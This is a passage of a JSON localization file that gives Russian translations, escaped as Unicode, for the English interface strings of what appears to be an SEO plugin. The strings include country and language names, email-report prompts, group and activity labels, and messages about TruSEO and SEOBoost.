\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"CTR":["CTR"],"Add to KRT":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 KRT"],"Add":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c"],"Product Attribute":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 \u0442\u043e\u0432\u0430\u0440\u0430"],"Product Attributes":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432"],"Missing access token":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0442\u043e\u043a\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses 